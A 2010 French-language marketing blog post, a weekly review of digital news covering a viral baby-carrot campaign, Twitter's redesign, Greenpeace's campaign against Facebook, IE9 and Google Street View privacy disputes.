                        <img width="1200" height="627" src="https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots.jpg" class="attachment-kutak-blog-1248 size-kutak-blog-1248 wp-post-image" alt="Baby Carrots, le nouveau Twitter, Greenpeace s&#039;attaque à Facebook et plus dans notre Weekly Review n°10" data-type="single" data-no-lazy="1" decoding="async" fetchpriority="high" srcset="https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots.jpg 1200w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots-360x188.jpg 360w" sizes="(min-width: 790px) 790px, 100vw" />                    </div>
                </div>
            </div>
            
            <div class="article-heading-content-wrapper flex align-middle">
                <div class="article-heading-content last-child-nomargin">
                    <div class="post-cats article-heading-cats">
                        <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
                    </div>
                    <h1 class="article-title">Baby Carrots, le nouveau Twitter, Greenpeace s&rsquo;attaque à Facebook et plus dans notre Weekly Review n°10</h1>
                                        <div class="post-footer article-heading-footer">
                        <span class="post-read-time">4 min read</span>
                                                    <time datetime="2010-09-20T10:16:17+02:00" class="post-date">20 septembre 2010</span>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="article-content-container">

            <div class="article-content-wrapper">
                <div class="article-content entry-content">
                    <p><strong>Baby Carrots: attention ca sent la campagne très très virale!</strong></p>
<p>La célèbre agence américaine Crispin Porter + Bogusky, derrière notamment les meilleures campagnes de Burger King, a lancé une campagne pour le compte de l&rsquo;industrie américaine de la..carotte! Et oui, une campagne à 25 millions de dollars pour rendre les baby carottes cool.<br />
Et CP + B fait un carton énorme! Découvrez le <a href="http://www.babycarrots.com/">site Internet</a>, la <a href="http://www.facebook.com/babycarrots#!/babycarrots?v=app_4949752878">fanpage Facebook</a>, le profil <a href="http://twitter.com/babycarrots">Twitter</a> et toutes les pubs <a href="http://www.youtube.com/user/BunchOfCarrotFarmers">ici</a>. Old Spice n&rsquo;a qu&rsquo;à bien se tenir!</p>
<p><object width="560" height="335" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/8bhq_NL6jL0?fs=1&amp;hl=fr_FR" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="560" height="335" src="http://www.youtube.com/v/8bhq_NL6jL0?fs=1&amp;hl=fr_FR" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Le nouveau Twitter</strong></p>
<p>Nous vous en parlions durant la semaine, Twitter a lancé sa nouvelle version: une façon aisée, rapide et riche de découvrir le monde selon son fondateur Evan Williams.<br />
Nouveau design, part belle faite au contenu média (photo, vidéo) directement intégré dans votre flux, lien contextuel vers des tweets traitant du même thême, visualisation des profils utilisateur sans quitter le fil de tweets!<br />
En d&rsquo;autres termes, Twitter se facebookise!<br />
La version remaniée du site va être mise en service progressivement aux Etats-Unis, avant d&rsquo;être offerte aux 160 millions d&rsquo;utilisateurs dans le monde. Le service revendique le chiffre de 370 000 nouveaux inscrits par jour, pour environ 90 millions de messages quotidiens.<br />
Nous vous invitons <a href="http://blog.netinfluence.ch/2010/09/15/le-nouveau-meilleur-twitter-est-arrive/">à visualiser la vidéo</a> qui explique les fonctionnalités du nouveau Twitter</p>
<p><strong>LA vidéo virale du moment: Ken Block &#8211; Gymkhana THREE</strong></p>
<p>Peut-être ne connaissez-vous pas encore Ken Block, le fondateur de la marque de skate DC shoes, et pilote de rallye émérite. As du branding, il a <a href="http://www.youtube.com/user/DCshoesFILM?feature=chclk">réalisé plusieurs vidéos de Gymkhana</a> totalement hallucinantes et qui ont toutes fait 3 fois le tour du net.<br />
Pour cette nouvelle vidéo, il s&rsquo;attaque à bord de sa Ford Fiesta à l’Autodrome de Linas–Montlhéry, au sud de Paris.<br />
On vous laisse démarrer la semaine avec quelques sensations fortes et faire monter le compteur&#8230;de le vidéo sur Youtube (déjà plus de 6 millions de vues!)</p>
<p><object width="560" height="335" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/4TshFWSsrn8?fs=1&amp;hl=fr_FR" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="560" height="335" src="http://www.youtube.com/v/4TshFWSsrn8?fs=1&amp;hl=fr_FR" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Greenpeace s&rsquo;attaque à Facebook via Facebook!</strong></p>
<p>Attention, après Nestlé que Greenpeace avait réussi <a href="http://mashable.com/2010/05/17/nestle-social-media-fallout/">à faire vaciller</a> grâce à la puissance des réseaux sociaux, c&rsquo;est maintenant au tour de Facebook de se trouver dans sa ligne de mire. En effet l&rsquo;organisation reproche à Facebook sa gourmandise énergétique et surtout sa non-utilisation d&rsquo;énergie propre. Elle a donc mis en place une campagne « <a href="http://www.greenpeace.org/international/en/campaigns/climate-change/cool-it/ITs-carbon-footprint/Facebook/">Unfriend Coal</a> » qui s&rsquo;appuie fortement sur&#8230;<a href="http://www.facebook.com/greenpeace.international?ref=ts">Facebook</a>!</p>
<p><object width="560" height="335" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/QPty-ZLbJt0?fs=1&amp;hl=fr_FR" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="560" height="335" src="http://www.youtube.com/v/QPty-ZLbJt0?fs=1&amp;hl=fr_FR" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Facebook déploie Places au Japon et au Royaume-Uni</strong></p>
<p>Après le Japon, où l&rsquo;application est connue sous le nom de Spot, Places vient d&rsquo;être déployé au Royaume-Uni.<br />
Les autres pays européen suivront d&rsquo;ici la fin de l&rsquo;année. Facebook a opté pour un déploiement progressif, car à l&rsquo;instar d&rsquo;autres services de géolocalisation comme Foursquare ou Gowalla, le réseau social travaille sur des partenariats locaux dans chaque pays pour pré-alimenter sa base de lieux.</p>
<p><strong>Après YouTube Instant voici iTunes Instant</strong></p>
<p>Rappelez-vous <a href="http://blog.netinfluence.ch/2010/09/13/netinfluence’s-weekly-review-n°9-2/">la semaine dernière</a>, Google lançait Google Instant, un étudiant de Standford créait YouTube Instant.<br />
Un jeune de 15 ans vient quant à lui de créer <a href="http://labs.stephenou.com/itunes#">iTunes Instant</a>, un moteur de recherche beaucoup plus rapide que sur iTunes. Avec 5% de commission sur chaque vente, le jeune homme peut espérer gagner de belles petites sommes.</p>
<p><strong>Microsoft lance IE9</strong></p>
<p>La nouvelle version du navigateur de Microsoft, <a href="http://www.youtube.com/user/internetexplorer">Internet Explorer 9</a>, a été présenté à San Francisco mercredi dernier. En plus de nouvelles fonctionnalités, des applications intégrées et une interface plus épurée, IE9 intègre un nouveau moteur de rendu Javascript, la gestion du HTML 5, et un système dit d&rsquo;accélération matérielle qui consiste à utiliser la carte graphique de l&rsquo;ordinateur pour décharger le processeur de l&rsquo;ordinateur d&rsquo;une partie des calculs.<br />
IE 9 est réservé aux utilisateurs de Windows Vista et Windows 7 et ne fonctionnera donc pas sous Windows XP. IE9 arrivera-t-il à faire oublier les versions précédentes et surtout à faire face à la concurrence accrue de Firefox, Chrome et Safari?</p>
<p><strong>Google Street View à l&rsquo;amende en Allemagne et en République Tchèque</strong></p>
<p>Google Street View qui fournit des vues panoramiques en trois dimensions de rues, est très controversé en Allemagne, pays particulièrement sensible au respect de la vie privée. Google a reçu plusieurs centaines de milliers de demandes de particuliers qui ne souhaitent pas que la façade de leur habitation soit visible sur le logiciel de cartographie.<br />
Le Bureau tchèque pour la protection des données personnelles a quant à lui tout simplement interdit à Google de poursuivre ses prises d&rsquo;images pour alimenter la version nationale de Google Street View.</p>
<p><strong>Google licencie un employé pour viol du respect de la vie privée</strong></p>
<p>Google a <a href="http://gawker.com/5637234/gcreep-google-engineer-stalked-teens-spied-on-chats">licencié un de ses ingénieurs</a> parce qu&rsquo;il avait violé la stricte politique interne de respect de la vie privée. Agé de 27 ans, il avait été renvoyé en juillet après avoir accéder aux comptes d&rsquo;utilisateurs de quatre mineurs. Il ne semblait pas avoir de motivations sexuelles, mais vouloir plutôt démontrer son pouvoir, et se vanter de son rôle chez Google.</p>
<p><strong>Vous avez aimé la Weekly Review by netinfluence? Alors abonnez-vous grâce au formulaire qui se trouve en haut de page! Vous pouvez également nous suivre sur notre <a href="http://www.facebook.com/netinfluence.ch">page Facebook</a> et notre <a href="http://twitter.com/netinfluence">Twitter</a> pour des news 2.0 quotidiennes!</strong></p>
<div class="tptn_counter" id="tptn_counter_2493">Visited 16 times, 1 visit(s) today</div>                </div>

                
    <div class="share-buttons single-meta">
        <h6 class="share-buttons-title single-meta-title">Share with friends</h6>

        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F" aria-label="Share with facebook" class="share-button icon-facebook" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F&#038;text=Baby%20Carrots%2C%20le%20nouveau%20Twitter%2C%20Greenpeace%20s%27attaque%20%C3%A0%20Facebook%20et%20plus%20dans%20notre%20Weekly%20Review%20n%C2%B010" aria-label="Share with twitter" class="share-button icon-twitter" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="fb-messenger://share?link=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F" aria-label="Share with facebook-messenger" class="share-button icon-facebook-messenger"></a><a href="whatsapp://send?text=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F" aria-label="Share with whatsapp" class="share-button icon-whatsapp"></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F&#038;title=Baby%20Carrots%2C%20le%20nouveau%20Twitter%2C%20Greenpeace%20s%27attaque%20%C3%A0%20Facebook%20et%20plus%20dans%20notre%20Weekly%20Review%20n%C2%B010" aria-label="Share with linkedin" class="share-button icon-linkedin" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="mailto:?subject=Baby%20Carrots%2C%20le%20nouveau%20Twitter%2C%20Greenpeace%20s%27attaque%20%C3%A0%20Facebook%20et%20plus%20dans%20notre%20Weekly%20Review%20n%C2%B010&#038;body=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F" aria-label="Share with mail" class="share-button icon-mail"></a> 
    </div>


                <div class="tagcloud single-tags meta-container"><h6 class="tags-title meta-title">Tags</h6> <a href="https://blog.netinfluence.ch/tag/crispin-porter-bogusky/" rel="tag">Crispin Porter + Bogusky</a><a href="https://blog.netinfluence.ch/tag/facebook/" rel="tag">facebook</a><a href="https://blog.netinfluence.ch/tag/google/" rel="tag">google</a><a href="https://blog.netinfluence.ch/tag/google-street-view/" rel="tag">Google street view</a><a href="https://blog.netinfluence.ch/tag/greenpeace/" rel="tag">greenpeace</a><a href="https://blog.netinfluence.ch/tag/ie9/" rel="tag">IE9</a><a href="https://blog.netinfluence.ch/tag/microsoft/" rel="tag">microsoft</a><a href="https://blog.netinfluence.ch/tag/twitter/" rel="tag">twitter</a><a href="https://blog.netinfluence.ch/tag/weekly-review/" rel="tag">Weekly Review</a></div>
                
            </div>

            
        </div>
    </div>

    
<div id="secondary" class="main-widget-area widget-area sidebar" role="complementary">
	</div><!-- #secondary -->

    
<div class="post-related">
    <div class="posts-container container">
        <h2 class="section-title">Articles liés</h2>
        <div class="row">
            
<article class="post-featured-link column flex post-7744 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-facebook tag-marketing tag-socialmedia tag-startups tag-switzerland tag-twitter">

                    <a href="https://blog.netinfluence.ch/2013/07/02/interview-by-sarah-santacroche-on-where-should-startups-start-on-social-media-in-switzerland/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png" class="attachment-large size-large wp-post-image" alt="Interview By Sarah Santacroce on Where should startups start on Social media in switzerland" data-type="small" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png" class="attachment-large size-large" alt="Interview By Sarah Santacroce on Where should startups start on Social media in switzerland" data-type="small" data-no-lazy="true" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2013/07/02/interview-by-sarah-santacroche-on-where-should-startups-start-on-social-media-in-switzerland/">Social Media | Interview By Sarah Santacroce on Startups Vs Social media</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">13 min read</span>
                                    <time datetime="2013-07-02T08:22:43+02:00" class="post-date">2 juillet 2013</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7253 post type-post status-publish format-standard has-post-thumbnail hentry category-portfolio-news tag-campagne tag-facebook tag-infographie tag-roi tag-social-media">

                    <a href="https://blog.netinfluence.ch/2012/03/20/morethanchocolate-roi-dune-campagne-b2b/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="MoreThanChocolate | ROI d&#039;une campagne B2B" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg" class="attachment-large size-large" alt="MoreThanChocolate | ROI d&#039;une campagne B2B" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/portfolio-news/" rel="category tag">Portfolio &amp; news</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2012/03/20/morethanchocolate-roi-dune-campagne-b2b/">MoreThanChocolate | ROI d&rsquo;une campagne B2B</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">4 min read</span>
                                    <time datetime="2012-03-20T08:55:33+02:00" class="post-date">20 mars 2012</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7230 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile-app tag-application tag-concours tag-experience tag-facebook tag-fan-base tag-fans tag-kontestapp tag-social-media">

                    <a href="https://blog.netinfluence.ch/2012/03/19/que-valent-ces-applications-toutes-faites-pour-creer-un-concours-dans-facebook/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Décryptage d&#039;une application pour créer un concours Facebook: que vaut Kontestapp?" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg" class="attachment-large size-large" alt="Décryptage d&#039;une application pour créer un concours Facebook: que vaut Kontestapp?" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/mobile-app/" rel="category tag">Mobile App</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2012/03/19/que-valent-ces-applications-toutes-faites-pour-creer-un-concours-dans-facebook/">Décryptage d&rsquo;une application pour créer un concours Facebook: que vaut Kontestapp?</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">9 min read</span>
                                    <time datetime="2012-03-19T08:47:02+02:00" class="post-date">19 mars 2012</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7128 post type-post status-publish format-standard has-post-thumbnail hentry category-portfolio-news tag-buzz tag-facebook tag-morethanchocolate tag-viral-campaign">

                    <a href="https://blog.netinfluence.ch/2011/11/23/discover-our-new-campaign-more-than-chocolate/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Discover our new campaign - More than Chocolate" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg" class="attachment-large size-large" alt="Discover our new campaign - More than Chocolate" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/portfolio-news/" rel="category tag">Portfolio &amp; news</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2011/11/23/discover-our-new-campaign-more-than-chocolate/">Discover our new campaign « More than Chocolate »</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">1 min read</span>
                                    <time datetime="2011-11-23T15:39:18+02:00" class="post-date">23 novembre 2011</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9679 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-digital-strategy tag-transformation-digitale">

                    <a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Changement" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large" alt="Changement" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/">Crise de modèle et de société: Oser changer. Maintenant.</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-07-30T12:34:52+02:00" class="post-date">30 juillet 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-protection-des-donnees tag-securite">

                    <a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
